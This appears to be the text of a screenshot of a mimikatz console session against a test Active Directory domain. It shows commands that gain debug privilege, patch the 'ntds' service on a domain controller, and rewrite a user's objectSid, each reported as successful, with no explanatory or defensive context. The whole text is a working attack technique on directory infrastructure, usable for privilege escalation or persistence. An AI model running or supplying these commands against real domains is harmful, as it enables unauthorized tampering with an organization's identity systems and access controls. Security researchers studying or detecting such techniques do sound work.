 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sid::patch
Patch 1/2: "ntds" service patched
Patch 2/2: "ntds" service patched
mimikatz # sid::modify /sam:test1 /new:S-1-5-21-3464518600-3836984554-627238718-
2999
CN=test1,CN=Users,DC=testad,DC=local
name: test1
objectGUID: {cc6f51bb-3069-4b25-bf00-abfdf2812643}
objectSid: S-1-5-21-3464518600-3836984554-627238718-2103
sAMAccountName: test1
* Will try to modify 'objectSid' to 'S-1-5-21-3464518600-3836984554-627238718-
2999': OK!